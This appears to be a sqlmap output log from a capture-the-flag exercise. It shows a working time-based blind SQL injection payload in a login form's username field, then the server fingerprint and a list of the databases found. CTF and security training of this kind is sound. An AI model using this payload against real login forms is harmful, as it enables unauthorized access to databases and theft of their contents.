 Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 9859 FROM (SELECT(SLEEP(5)))wjxe) AND 'zcEm'='zcEm&password=admin
---
[22:27:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:27:21] [INFO] fetching database names
[22:27:21] [INFO] fetching number of databases
[22:27:21] [INFO] resumed: 4
[22:27:21] [INFO] resumed: information_schema
[22:27:21] [INFO] resumed: bugkuctf
[22:27:21] [INFO] resumed: mysql
[22:27:21] [INFO] resumed: test
available databases [4]:
[*] bugkuctf
[*] information_schema
[*] mysql
[*] test